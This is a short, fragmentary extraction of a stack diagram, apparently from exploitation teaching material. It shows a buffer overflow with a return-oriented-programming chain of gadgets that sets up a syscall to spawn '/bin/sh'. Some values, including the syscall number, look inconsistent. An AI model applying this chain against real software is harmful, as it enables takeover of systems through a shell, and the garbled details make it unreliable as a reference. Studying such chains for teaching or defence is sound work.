 are
s of
0x0000
RAX 0x0
RDI 0xbeef
RSI 0x6969
RDX 0x0
RSP 0xFFB8
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
RSP
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0